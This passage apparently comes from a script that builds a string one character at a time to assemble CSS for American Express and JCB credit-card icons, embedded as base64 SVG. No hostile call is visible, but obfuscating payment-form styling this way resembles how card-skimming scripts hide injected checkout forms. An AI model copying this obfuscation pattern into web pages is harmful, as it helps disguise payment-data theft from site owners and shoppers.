+'Z'+'W'+'I'+'7'+'f'+'S'+'5'+'j'+'b'+'H'+'M'+'t'+'M'+'n'+'t'+'m'+'a'+'W'+'x'+'s'+'O'+'i'+'N'+'l'+'Z'+'D'+'F'+'j'+'M'+'j'+'c'+'7'+'f'+'S'+'5'+'j'+'b'+'H'+'M'+'t'+'M'+'3'+'t'+'m'+'a'+'W'+'x'+'s'+'O'+'i'+'N'+'m'+'Y'+'2'+'I'+'0'+'M'+'T'+'U'+'7'+'f'+'T'+'w'+'v'+'c'+'3'+'R'+'5'+'b'+'G'+'U'+'+'+'P'+'C'+'9'+'k'+'Z'+'W'+'Z'+'z'+'P'+'j'+'x'+'0'+'a'+'X'+'R'+'s'+'Z'+'T'+'5'+'B'+'c'+'3'+'N'+'l'+'d'+'C'+'A'+'x'+'P'+'C'+'9'+'0'+'a'+'X'+'R'+'s'+'Z'+'T'+'4'+'8'+'Z'+'y'+'B'+'p'+'Z'+'D'+'0'+'i'+'T'+'G'+'F'+'5'+'Z'+'X'+'J'+'f'+'M'+'i'+'I'+'g'+'Z'+'G'+'F'+'0'+'Y'+'S'+'1'+'u'+'Y'+'W'+'1'+'l'+'P'+'S'+'J'+'M'+'Y'+'X'+'l'+'l'+'c'+'i'+'A'+'y'+'I'+'j'+'4'+'8'+'Z'+'y'+'B'+'p'+'Z'+'D'+'0'+'i'+'T'+'G'+'F'+'5'+'Z'+'X'+'J'+'f'+'M'+'S'+'0'+'y'+'I'+'i'+'B'+'k'+'Y'+'X'+'R'+'h'+'L'+'W'+'5'+'h'+'b'+'W'+'U'+'9'+'I'+'k'+'x'+'h'+'e'+'W'+'V'+'y'+'I'+'D'+'E'+'i'+'P'+'j'+'x'+'w'+'Y'+'X'+'R'+'o'+'I'+'G'+'N'+'s'+'Y'+'X'+'N'+'z'+'P'+'S'+'J'+'j'+'b'+'H'+'M'+'t'+'M'+'S'+'I'+'g'+'Z'+'D'+'0'+'i'+'T'+'T'+'M'+'5'+'L'+'j'+'I'+'x'+'L'+'D'+'B'+'I'+'M'+'i'+'4'+'3'+'N'+'E'+'E'+'y'+'L'+'j'+'c'+'4'+'L'+'D'+'I'+'u'+'N'+'z'+'g'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'y'+'L'+'j'+'g'+'y'+'V'+'j'+'I'+'5'+'L'+'j'+'E'+'4'+'Q'+'T'+'I'+'u'+'N'+'z'+'g'+'s'+'M'+'i'+'4'+'3'+'O'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'y'+'L'+'j'+'c')+('0'+'L'+'D'+'M'+'y'+'S'+'D'+'M'+'5'+'L'+'j'+'I'+'x'+'Y'+'T'+'I'+'u'+'N'+'z'+'g'+'s'+'M'+'i'+'4'+'3'+'O'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'y'+'L'+'j'+'c'+'0'+'L'+'T'+'I'+'u'+'O'+'D'+'J'+'W'+'M'+'i'+'4'+'4'+'M'+'k'+'E'+'y'+'L'+'j'+'c'+'4'+'L'+'D'+'I'+'u'+'N'+'z'+'g'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'z'+'k'+'u'+'M'+'j'+'E'+'s'+'M'+'F'+'o'+'i'+'L'+'z'+'4'+'8'+'Y'+'2'+'l'+'y'+'Y'+'2'+'x'+'l'+'I'+'G'+'N'+'s'+'Y'+'X'+'N'+'z'+'P'+'S'+'J'+'j'+'b'+'H'+'M'+'t'+'M'+'i'+'I'+'g'+'Y'+'3'+'g'+'9'+'I'+'j'+'E'+'2'+'L'+'j'+'M'+'5'+'I'+'i'+'B'+'j'+'e'+'T'+'0'+'i'+'M'+'T'+'Y'+'i'+'I'+'H'+'I'+'9'+'I'+'j'+'c'+'u'+'M'+'z'+'M'+'i'+'L'+'z'+'4'+'8'+'Y'+'2'+'l'+'y'+'Y'+'2'+'x'+'l'+'I'+'G'+'N'+'s'+'Y'+'X'+'N'+'z'+'P'+'S'+'J'+'j'+'b'+'H'+'M'+'t'+'M'+'y'+'I'+'g'+'Y'+'3'+'g'+'9'+'I'+'j'+'I'+'1'+'L'+'j'+'U'+'1'+'I'+'i'+'B'+'j'+'e'+'T'+'0'+'i'+'M'+'T'+'Y'+'i'+'I'+'H'+'I'+'9'+'I'+'j'+'c'+'u'+'M'+'z'+'M'+'i'+'L'+'z'+'4'+'8'+'L'+'2'+'c'+'+'+'P'+'C'+'9'+'n'+'P'+'j'+'w'+'v'+'c'+'3'+'Z'+'n'+'P'+'g'+'='+'='+')'+';'+'\x20'+'}'+'\x20'+'.'+'c'+'r'+'e'+'d'+'i'+'t'+'c'+'a'+'r'+'d'+'-'+'i'+'c'+'o'+'n'+'.'+'a'+'m'+'e'+'r'+'i'+'c'+'a'+'n'+'e'+'x'+'p'+'r'+'e'+'s'+'s'+'\x20'+'{'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+':'+'\x20'+'u'+'r'+'l'+'('+'d'+'a'+'t'+'a'+':'+'i'+'m'+'a'+'g'+'e'+'/'+'s'+'v'+'g'+'+'+'x'+'m'+'l'+';'+'b'+'a'+'s'+'e'+'6'+'4'+','+'P'+'H'+'N'+'2'+'Z'+'y'+'B'+'4'+'b'+'W'+'x'+'u'+'c'+'z'+'0'+'i'+'a'+'H'+'R'+'0'+'c'+'D'+'o'+'v'+'L'+'3'+'d'+'3'+'d'+'y'+'5'+'3'+'M'+'y'+'5'+'v'+'c'+'m'+'c'+'v'+'M'+'j'+'A'+'w'+'M'+'C'+'9'+'z'+'d'+'m'+'c'+'i'+'I'+'H'+'Z'+'p'+'Z'+'X'+'d'+'C'+'b'+'3'+'g'+'9'+'I'+'j'+'A'+'g'+'M'+'C'+'A'+'0'+'M'+'S'+'4'+'5'+'N'+'C'+'A'+'z'+'M'+'i'+'I'+'+'+'P'+'G'+'R'+'l'+'Z'+'n'+'M'+'+'+'P'+'H'+'N'+'0'+'e'+'W'+'x'+'l'+'P'+'i'+'5'+'j'+'b'+'H'+'M'+'t'+'M'+'X'+'t'+'m'+'a'+'W'+'x'+'s'+'O'+'i'+'M'+'x'+'O'+'T'+'d'+'h'+'Y'+'m'+'Y'+'7'+'f'+'S'+'5'+'j'+'b'+'H'+'M'+'t'+'M'+'n'+'t'+'m'+'a'+'W'+'x'+'s'+'O'+'i'+'N'+'m'+'Z'+'m'+'Y'+'7'+'f'+'T'+'w'+'v'+'c'+'3'+'R'+'5'+'b'+'G'+'U'+'+'+'P'+'C'+'9'+'k'+'Z'+'W'+'Z'+'z'+'P'+'j'+'x'+'0'+'a'+'X'+'R'+'s'+'Z'+'T'+'5'+'B'+'c'+'3'+'N'+'l'+'d'+'C'+'A'+'5'+'P'+'C'+'9'+'0'+'a'+'X'+'R'+'s'+'Z'+'T'+'4'+'8'+'Z'+'y'+'B'+'p'+'Z'+'D'+'0'+'i'+'T'+'G'+'F'+'5'+'Z'+'X'+'J'+'f'+'M'+'i'+'I'+'g'+'Z'+'G'+'F'+'0'+'Y'+'S'+'1'+'u'+'Y'+'W'+'1'+'l'+'P'+'S'+'J'+'M'+'Y'+'X'+'l'+'l'+'c'+'i'+'A'+'y'+'I'+'j'+'4'+'8'+'Z'+'y'+'B'+'p'+'Z'+'D'+'0'+'i'+'T'+'G'+'F'+'5'+'Z'+'X'+'J'+'f'+'M'+'S'+'0'+'y'+'I'+'i'+'B'+'k'+'Y'+'X'+'R'+'h'+'L'+'W'+'5'+'h'+'b'+'W'+'U'+'9'+'I'+'k'+'x'+'h'+'e'+'W'+'V'+'y'+'I'+'D'+'E'+'i'+'P'+'j'+'x'+'w'+'Y'+'X'+'R'+'o'+'I'+'G'+'N'+'s'+'Y'+'X'+'N'+'z'+'P'+'S'+'J'+'j'+'b'+'H'+'M'+'t'+'M'+'S'+'I'+'g'+'Z'+'D'+'0'+'i'+'T'+'T'+'M'+'5'+'L'+'j'+'I'+'x'+'L'+'D'+'B'+'I'+'M'+'i'+'4'+'3'+'N'+'E'+'E'+'y'+'L'+'j'+'c'+'4'+'L'+'D'+'I'+'u'+'N'+'z'+'g'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'y'+'L'+'j'+'g'+'y'+'V'+'j'+'I'+'5'+'L'+'j'+'E'+'4'+'Q'+'T'+'I'+'u'+'N'+'z'+'g'+'s'+'M'+'i'+'4'+'3'+'O'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'y'+'L'+'j'+'c'+'0'+'L'+'D'+'M'+'y'+'S'+'D'+'M'+'5'+'L'+'j'+'I'+'x'+'Y'+'T'+'I'+'u'+'N'+'z'+'g'+'s'+'M'+'i'+'4'+'3'+'O'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'y'+'L'+'j'+'c'+'0'+'L'+'T'+'I'+'u'+'O'+'D'+'J'+'W'+'M'+'i'+'4'+'4'+'M'+'k'+'E'+'y'+'L'+'j'+'c'+'4'+'L'+'D'+'I'+'u'+'N'+'z'+'g'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'z'+'k'+'u'+'M'+'j'+'E'+'s'+'M'+'F'+'o'+'i'+'L'+'z'+'4'+'8'+'c'+'G'+'F'+'0'+'a'+'C'+'B'+'j'+'b'+'G'+'F'+'z'+'c'+'z'+'0'+'i'+'Y'+'2'+'x'+'z'+'L'+'T'+'I'+'i'+'I'+'G'+'Q'+'9'+'I'+'k'+'0'+'3'+'L'+'j'+'Y'+'5'+'L'+'D'+'E'+'2'+'L'+'j'+'Q'+'y'+'S'+'D'+'E'+'w'+'T'+'D'+'g'+'u'+'O'+'D'+'Q'+'s'+'M'+'T'+'M'+'u'+'N'+'j'+'F'+'a'+'b'+'T'+'M'+'y'+'L'+'T'+'U'+'u'+'M'+'z'+'V'+'I'+'M'+'z'+'M'+'u'+'O'+'D'+'J'+'s'+'L'+'T'+'E'+'u'+'N'+'D'+'Q'+'s'+'M'+'S'+'4'+'1'+'N'+'S'+'0'+'x'+'L'+'j'+'I'+'5'+'L'+'T'+'E'+'u'+'N'+'T'+'V'+'I'+'M'+'T'+'g'+'u'+'N'+'m'+'w'+'t'+'M'+'S'+'4'+'x'+'N'+'S'+'w'+'y'+'L'+'j'+'U'+'z'+'L'+'T'+'E'+'u'+'M'+'T'+'U'+'t'+'M'+'i'+'4'+'1'+'M'+'2'+'g'+'t'+'N'+'V'+'Y'+'x'+'M'+'i'+'4'+'y'+'b'+'C'+'0'+'u'+'N')+('T'+'c'+'t'+'M'+'S'+'4'+'x'+'M'+'0'+'g'+'2'+'L'+'j'+'R'+'M'+'M'+'i'+'4'+'y'+'N'+'C'+'w'+'y'+'M'+'C'+'4'+'5'+'M'+'2'+'g'+'1'+'b'+'C'+'4'+'1'+'N'+'y'+'0'+'x'+'L'+'j'+'U'+'1'+'S'+'D'+'k'+'u'+'M'+'j'+'d'+'s'+'L'+'j'+'U'+'3'+'L'+'D'+'E'+'u'+'N'+'T'+'V'+'o'+'N'+'S'+'4'+'2'+'V'+'j'+'E'+'5'+'L'+'j'+'h'+'s'+'L'+'j'+'Q'+'z'+'L'+'D'+'E'+'u'+'M'+'T'+'N'+'o'+'M'+'i'+'4'+'4'+'N'+'2'+'w'+'u'+'N'+'D'+'M'+'t'+'M'+'S'+'4'+'y'+'N'+'3'+'Y'+'x'+'L'+'j'+'I'+'3'+'S'+'D'+'M'+'w'+'L'+'j'+'Y'+'2'+'b'+'D'+'E'+'u'+'N'+'D'+'Q'+'t'+'M'+'S'+'4'+'1'+'N'+'S'+'w'+'x'+'L'+'j'+'I'+'5'+'L'+'D'+'E'+'u'+'N'+'T'+'V'+'o'+'N'+'S'+'4'+'4'+'O'+'U'+'w'+'z'+'N'+'S'+'4'+'1'+'N'+'C'+'w'+'x'+'N'+'l'+'p'+'N'+'M'+'j'+'I'+'u'+'M'+'z'+'M'+'s'+'M'+'T'+'k'+'u'+'N'+'T'+'J'+'I'+'M'+'j'+'A'+'u'+'N'+'z'+'Z'+'W'+'M'+'T'+'R'+'s'+'L'+'T'+'I'+'u'+'N'+'D'+'Q'+'s'+'N'+'S'+'4'+'0'+'O'+'U'+'g'+'x'+'N'+'i'+'4'+'4'+'O'+'E'+'w'+'x'+'N'+'C'+'4'+'0'+'N'+'C'+'w'+'x'+'N'+'H'+'Y'+'1'+'L'+'j'+'Q'+'5'+'a'+'C'+'0'+'z'+'L'+'j'+'N'+'M'+'M'+'T'+'A'+'u'+'N'+'T'+'Y'+'s'+'M'+'T'+'h'+'I'+'N'+'y'+'4'+'x'+'M'+'m'+'w'+'t'+'L'+'j'+'U'+'3'+'L'+'D'+'E'+'u'+'N'+'T'+'V'+'I'+'N'+'C'+'4'+'2'+'O'+'G'+'w'+'z'+'L'+'T'+'d'+'o'+'M'+'i'+'4'+'0'+'N'+'G'+'w'+'y'+'L'+'j'+'c'+'z'+'L'+'D'+'Y'+'u'+'N'+'j'+'J'+'W'+'M'+'T'+'I'+'u'+'N'+'D'+'h'+'o'+'M'+'i'+'4'+'3'+'M'+'2'+'w'+'y'+'L'+'j'+'E'+'1'+'L'+'D'+'Q'+'u'+'N'+'z'+'k'+'s'+'M'+'i'+'0'+'0'+'L'+'j'+'c'+'5'+'a'+'D'+'I'+'u'+'N'+'z'+'N'+'2'+'N'+'1'+'p'+'t'+'M'+'T'+'Q'+'u'+'M'+'j'+'E'+'s'+'M'+'E'+'g'+'z'+'N'+'C'+'4'+'z'+'O'+'W'+'w'+'t'+'M'+'S'+'4'+'4'+'N'+'y'+'0'+'y'+'L'+'j'+'M'+'5'+'L'+'T'+'I'+'u'+'M'+'T'+'U'+'s'+'M'+'i'+'4'+'z'+'O'+'U'+'g'+'y'+'M'+'y'+'4'+'5'+'M'+'X'+'Y'+'t'+'N'+'2'+'g'+'2'+'L'+'j'+'Z'+'s'+'M'+'i'+'w'+'y'+'L'+'j'+'I'+'1'+'L'+'D'+'I'+'u'+'M'+'T'+'U'+'t'+'M'+'i'+'4'+'y'+'N'+'W'+'g'+'y'+'T'+'D'+'M'+'z'+'L'+'j'+'U'+'z'+'L'+'D'+'E'+'2'+'W'+'k'+'0'+'y'+'N'+'S'+'4'+'0'+'O'+'S'+'w'+'x'+'M'+'y'+'4'+'4'+'O'+'X'+'Y'+'x'+'L'+'j'+'I'+'3'+'a'+'D'+'M'+'u'+'N'+'T'+'l'+'2'+'M'+'S'+'4'+'0'+'M'+'U'+'g'+'y'+'N'+'S'+'4'+'0'+'O'+'V'+'Y'+'x'+'O'+'G'+'g'+'0'+'b'+'D'+'E'+'u'+'O'+'D'+'c'+'t'+'M'+'i'+'4'+'x'+'M'+'S'+'0'+'x'+'L'+'j'+'c'+'y'+'L'+'T'+'J'+'a'+'I'+'i'+'8'+'+'+'P'+'C'+'9'+'n'+'P'+'j'+'w'+'v'+'Z'+'z'+'4'+'8'+'L'+'3'+'N'+'2'+'Z'+'z'+'4'+'='+')'+';'+'\x20'+'}'+'\x20'+'.'+'c'+'r'+'e'+'d'+'i'+'t'+'c'+'a'+'r'+'d'+'-'+'i'+'c'+'o'+'n'+'.'+'j'+'c'+'b'+'\x20'+'{'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+':'+'\x20'+'u'+'r'+'l'+'('+'d'+'a'+'t'+'a'+':'+'i'+'m'+'a'+'g'+'e'+'/'+'s'+'v'+'g'+'+'+'x'+'m'+'l'+';'+'b'+'a'+'s'+'e'+'6'+'4'+','+'P'+'H'+'N'+'2'+'Z'+'y'+'B'+'4'+'b'+'W'+'x'+'u'+'c'+'z'+'0'+'i'+'a'+'H'+'R'+'0'+'c'+'D'+'o'+'v'+'L'+'3'+'d'+'3'+'d'+'y'+'5'+'3'+'M'+'y'+'5'+'v'+'c'+'m'+'c'+'v'+'M'+'j'+'A'+'w'+'M'+'C'+'9'+'z'+'d'+'m'+'c'+'i'+'I'+'H'+'Z'+'p'+'Z'+'X'+'d'+'C'+'b'+'3'+'g'+'9'+'I'+'j'+'A'+'g'+'M'+'C'+'A'+'0'+'M'+'S'+'4'+'5'+'N'+'C'+'A'+'z'+'M'+'i'+'I'+'+'+'P'+'G'+'R'+'l'+'Z'+'n'+'M'+'+'+'P'+'H'+'N'+'0'+'e'+'W'+'x'+'l'+'P'+'i'+'5'+'j'+'b'+'H'+'M'+'t'+'M'+'X'+'t'+'m'+'a'+'W'+'x'+'s'+'O'+'i'+'N'+'m'+'M'+'G'+'V'+'l'+'Z'+'W'+'I'+'7'+'f'+'S'+'5'+'j'+'b'+'H'+'M'+'t'+'M'+'n'+'t'+'m'+'a'+'W'+'x'+'s'+'O'+'i'+'N'+'m'+'Z'+'m'+'Y'+'7'+'f'+'S'+'5'+'j'+'b'+'H'+'M'+'t'+'M'+'3'+'t'+'m'+'a'+'W'+'x'+'s'+'O'+'i'+'M'+'y'+'Y'+'T'+'k'+'4'+'N'+'D'+'c'+'7'+'f'+'S'+'5'+'j'+'b'+'H'+'M'+'t'+'N'+'H'+'t'+'m'+'a'+'W'+'x'+'s'+'O'+'i'+'M'+'w'+'N'+'j'+'R'+'m'+'O'+'W'+'E'+'7'+'f'+'S'+'5'+'j'+'b'+'H'+'M'+'t'+'N'+'X'+'t'+'m'+'a'+'W'+'x'+'s'+'O'+'i'+'N'+'h'+'Z'+'D'+'F'+'l'+'M'+'z'+'Q'+'7'+'f'+'T'+'w'+'v'+'c'+'3'+'R'+'5'+'b'+'G'+'U'+'+'+'P'+'C'+'9'+'k'+'Z'+'W'+'Z'+'z'+'P'+'j'+'x'+'0'+'a'+'X'+'R'+'s'+'Z'+'T'+'5'+'B'+'c'+'3'+'N'+'l'+'d'+'C'+'A'+'x'+'M'+'z'+'w'+'v'+'d'+'G'+'l'+'0'+'b'+'G'+'U'+'+'+'P'+'G'+'c'+'g'+'a'+'W'+'Q'+'9'+'I'+'k'+'x'+'h'+'e'+'W'+'V'+'y'+'X'+'z'+'I'+'i'+'I'+'G'+'R'+'h'+'d'+'G'+'E'+'t'+'b'+'m'+'F'+'t'+'Z'+'T'+'0'+'i'+'T'+'G'+'F'+'5'+'Z'+'X'+'I'+'g'+'M'+'i'+'I'+'+'+'P'+'G'+'c'+'g'+'a'+'W'+'Q'+'9'+'I'+'k'+'x'+'h'+'e'+'W'+'V'+'y'+'X'+'z'+'E'+'t'+'M'+'i'+'I'+'g'+'Z'+'G'+'F'+'0'+'Y'+'S'+'1'+'u'+'Y'+'W'+'1'+'l'+'P'+'S'+'J')+('M'+'Y'+'X'+'l'+'l'+'c'+'i'+'A'+'x'+'I'+'j'+'4'+'8'+'c'+'G'+'F'+'0'+'a'+'C'+'B'+'j'+'b'+'G'+'F'+'z'+'c'+'z'+'0'+'i'+'Y'+'2'+'x'+'z'+'L'+'T'+'E'+'i'+'I'+'G'+'Q'+'9'+'I'+'k'+'0'+'z'+'O'+'S'+'4'+'y'+'M'+'S'+'w'+'w'+'S'+'D'+'I'+'u'+'N'+'z'+'R'+'B'+'M'+'i'+'4'+'3'+'O'+'C'+'w'+'y'+'L'+'j'+'c'+'4'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'i'+'4'+'4'+'M'+'l'+'Y'+'y'+'O'+'S'+'4'+'x'+'O'+'E'+'E'+'y'+'L'+'j'+'c'+'4'+'L'+'D'+'I'+'u'+'N'+'z'+'g'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'i'+'4'+'3'+'N'+'C'+'w'+'z'+'M'+'k'+'g'+'z'+'O'+'S'+'4'+'y'+'M'+'W'+'E'+'y'+'L'+'j'+'c'+'4'+'L'+'D'+'I'+'u'+'N'+'z'+'g'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'i'+'4'+'3'+'N'+'C'+'0'+'y'+'L'+'j'+'g'+'y'+'V'+'j'+'I'+'u'+'O'+'D'+'J'+'B'+'M'+'i'+'4'+'3'+'O'+'C'+'w'+'y'+'L'+'j'+'c'+'4'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'M'+'5'+'L'+'j'+'I'+'x'+'L'+'D'+'B'+'a'+'I'+'i'+'8'+'+'+'P'+'H'+'J'+'l'+'Y'+'3'+'Q'+'g'+'Y'+'2'+'x'+'h'+'c'+'3'+'M'+'9'+'I'+'m'+'N'+'s'+'c'+'y'+'0'+'y'+'I'+'i'+'B'+'4'+'P'+'S'+'I'+'5'+'L'+'j'+'k'+'z'+'I'+'i'+'B'+'5'+'P'+'S'+'I'+'x'+'M'+'i'+'4'+'0'+'N'+'S'+'I'+'g'+'d'+'2'+'l'+'k'+'d'+'G'+'g'+'9'+'I'+'j'+'Y'+'u'+'M'+'z'+'E'+'i'+'I'+'G'+'h'+'l'+'a'+'W'+'d'+'o'+'d'+'D'+'0'+'i'+'N'+'y'+'4'+'x'+'I'+'i'+'8'+'+'+'P'+'H'+'J'+'l'+'Y'+'3'+'Q'+'g'+'Y'+'2'+'x'+'h'+'c'+'3'+'M'+'9'+'I'+'m'+'N'+'s'+'c'+'y'+'0'+'y'+'I'+'i'+'B'+'4'+'P'+'S'+'I'+'x'+'N'+'y'+'4'+'4'+'M'+'i'+'I'+'g'+'e'+'T'+'0'+'i'+'M'+'T'+'I'+'u'+'N'+'D'+'U'+'i'+'I'+'H'+'d'+'p'+'Z'+'H'+'R'+'o'+'P'+'S'+'I'+'2'+'L'+'j'+'M'+'x'+'I'+'i'+'B'+'o'+'Z'+'W'+'l'+'n'+'a'+'H'+'Q'+'9'+'I'+'j'+'c'+'u'+'M'+'S'+'I'+'v'+'P'+'j'+'x'+'y'+'Z'+'W'+'N'+'0'+'I'+'G'+'N'+'s'+'Y'+'X'+'N'+'z'+'P'+'S'+'J'+'j'+'b'+'H'+'M'+'t'+'M'+'i'+'I'+'g'+'e'+'D'+'0'+'i'+'M'+'j'+'U'+'u'+'N'+'z'+'E'+'i'+'I'+'H'+'k'+'9'+'I'+'j'+'E'+'y'+'L'+'j'+'Q'+'1'+'I'+'i'+'B'+'3'+'a'+'W'+'R'+'0'+'a'+'D'+'0'+'i'+'N'+'i'+'4'+'z'+'M'+'S'+'I'+'g'+'a'+'G'+'V'+'p'+'Z'+'2'+'h'+'0'+'P'+'S'+'I'+'3'+'L'+'j'+'E'+'i'+'L'+'z'+'4'+'8'+'c'+'G'+'F'+'0'+'a'+'C'+'B'+'j'+'b'+'G'+'F'+'z'+'c'+'z'+'0'+'i'+'Y'+'2'+'x'+'z'+'L'+'T'+'M'+'i'+'I'+'G'+'Q'+'9'+'I'+'k'+'0'+'y'+'N'+'y'+'w'+'x'+'N'+'i'+'4'+'z'+'M'+'m'+'g'+'x'+'L'+'j'+'Q'+'4'+'Y'+'S'+'4'+'2'+'O'+'S'+'4'+'2'+'O'+'S'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'S'+'w'+'u'+'N'+'z'+'Q'+'u'+'N'+'T'+'M'+'u'+'N'+'z'+'I'+'u'+'N'+'z'+'I'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'E'+'s'+'M'+'C'+'w'+'u'+'M'+'T'+'Y'+'u'+'N'+'z'+'M'+'u'+'N'+'z'+'M'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'E'+'s'+'M'+'C'+'w'+'u'+'M'+'T'+'Y'+'u'+'N'+'j'+'g'+'u'+'N'+'j'+'g'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'E'+'t'+'L'+'j'+'c'+'x'+'L'+'j'+'U'+'z'+'S'+'D'+'I'+'3'+'V'+'j'+'E'+'2'+'L'+'j'+'M'+'y'+'W'+'m'+'0'+'y'+'L'+'T'+'E'+'u'+'N'+'T'+'d'+'h'+'L'+'j'+'c'+'u'+'N'+'y'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'S'+'w'+'w'+'L'+'C'+'4'+'z'+'Y'+'y'+'0'+'u'+'M'+'D'+'g'+'u'+'M'+'z'+'Y'+'t'+'L'+'j'+'M'+'3'+'L'+'j'+'Q'+'5'+'L'+'S'+'4'+'3'+'N'+'C'+'4'+'0'+'O'+'U'+'g'+'y'+'N'+'1'+'Y'+'x'+'N'+'C'+'4'+'y'+'N'+'m'+'g'+'x'+'L'+'j'+'M'+'z'+'Y'+'S'+'4'+'2'+'N'+'C'+'4'+'2'+'N'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'S'+'w'+'u'+'N'+'z'+'E'+'u'+'N'+'D'+'l'+'a'+'b'+'T'+'M'+'t'+'N'+'i'+'4'+'2'+'N'+'F'+'Y'+'y'+'M'+'S'+'4'+'1'+'M'+'m'+'E'+'y'+'L'+'j'+'M'+'3'+'L'+'D'+'I'+'u'+'M'+'z'+'c'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'E'+'t'+'M'+'i'+'4'+'z'+'N'+'y'+'w'+'y'+'L'+'j'+'M'+'3'+'S'+'D'+'I'+'1'+'L'+'j'+'c'+'x'+'V'+'j'+'E'+'4'+'L'+'j'+'U'+'z'+'S'+'D'+'I'+'5'+'L'+'j'+'h'+'j'+'L'+'j'+'g'+'5'+'L'+'D'+'A'+'s'+'M'+'S'+'4'+'2'+'N'+'i'+'0'+'u'+'N'+'D'+'Y'+'s'+'M'+'S'+'4'+'2'+'N'+'i'+'0'+'x'+'L'+'j'+'M'+'x'+'Y'+'T'+'E'+'u'+'M'+'j'+'U'+'s'+'M'+'S'+'4'+'y'+'N'+'S'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'w'+'L'+'S'+'4'+'x'+'N'+'m'+'M'+'t'+'L'+'j'+'A'+'5'+'L'+'S'+'4'+'2'+'N'+'C'+'0'+'u'+'N'+'y'+'0'+'x'+'L'+'T'+'E'+'u'+'N'+'S'+'0'+'x'+'L'+'j'+'F'+'2'+'M'+'G'+'E'+'x'+'L'+'j'+'I'+'1'+'L'+'D'+'E'+'u'+'M'+'j'+'U'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'S'+'4'+'y'+'L'+'T'+'E'+'u'+'M'+'j'+'E'+'s'+'M'+'S'+'4'+'x'+'L'+'D'+'E'+'u'+'M'+'S'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'C'+'0'+'u'+'N'+'T'+'Y'+'t'+'M'+'S'+'w'+'y'+'L'+'j'+'Y'+'0'+'L'+'D'+'I'+'u'+'N'+'j'+'Q'+'s'+'M'+'C'+'w')+('w'+'L'+'D'+'A'+'t'+'M'+'S'+'4'+'0'+'L'+'S'+'4'+'y'+'N'+'U'+'g'+'y'+'N'+'S'+'4'+'3'+'M'+'X'+'Y'+'t'+'M'+'2'+'E'+'y'+'L'+'j'+'M'+'3'+'L'+'D'+'I'+'u'+'M'+'z'+'c'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'E'+'s'+'M'+'i'+'4'+'z'+'N'+'y'+'0'+'y'+'L'+'j'+'M'+'3'+'W'+'i'+'I'+'v'+'P'+'j'+'x'+'w'+'Y'+'X'+'R'+'o'+'I'+'G'+'N'+'s'+'Y'+'X'+'N'+'z'+'P'+'S'+'J'+'j'+'b'+'H'+'M'+'t'+'N'+'C'+'I'+'g'+'Z'+'D'+'0'+'i'+'T'+'T'+'k'+'u'+'O'+'T'+'M'+'s'+'M'+'T'+'c'+'u'+'M'+'j'+'R'+'W'+'M'+'T'+'A'+'u'+'N'+'D'+'h'+'h'+'M'+'i'+'4'+'z'+'N'+'y'+'w'+'y'+'L'+'j'+'M'+'3'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'x'+'L'+'D'+'I'+'u'+'M'+'z'+'c'+'t'+'M'+'i'+'4'+'z'+'N'+'2'+'g'+'z'+'L'+'j'+'k'+'1'+'V'+'j'+'I'+'x'+'L'+'j'+'U'+'y'+'Y'+'T'+'I'+'u'+'M'+'z'+'Y'+'s'+'M'+'i'+'4'+'z'+'N'+'i'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'S'+'0'+'y'+'L'+'j'+'M'+'2'+'L'+'D'+'I'+'u'+'M'+'z'+'d'+'I'+'O'+'S'+'4'+'5'+'M'+'1'+'Y'+'x'+'O'+'C'+'4'+'z'+'N'+'W'+'E'+'5'+'L'+'j'+'I'+'1'+'L'+'D'+'k'+'u'+'M'+'j'+'U'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'N'+'C'+'4'+'2'+'N'+'C'+'w'+'w'+'L'+'D'+'E'+'u'+'O'+'D'+'Q'+'s'+'M'+'S'+'4'+'4'+'N'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'x'+'L'+'j'+'M'+'x'+'L'+'T'+'E'+'u'+'O'+'D'+'d'+'W'+'M'+'T'+'M'+'u'+'N'+'D'+'d'+'I'+'M'+'T'+'M'+'u'+'N'+'j'+'F'+'2'+'M'+'y'+'4'+'w'+'N'+'W'+'E'+'x'+'L'+'j'+'I'+'x'+'L'+'D'+'E'+'u'+'M'+'j'+'E'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'E'+'t'+'L'+'j'+'k'+'0'+'L'+'D'+'E'+'u'+'M'+'j'+'V'+'B'+'N'+'C'+'4'+'1'+'O'+'S'+'w'+'0'+'L'+'j'+'U'+'5'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'x'+'L'+'D'+'k'+'u'+'O'+'T'+'M'+'s'+'M'+'T'+'c'+'u'+'M'+'j'+'R'+'a'+'I'+'i'+'8'+'+'+'P'+'H'+'B'+'h'+'d'+'G'+'g'+'g'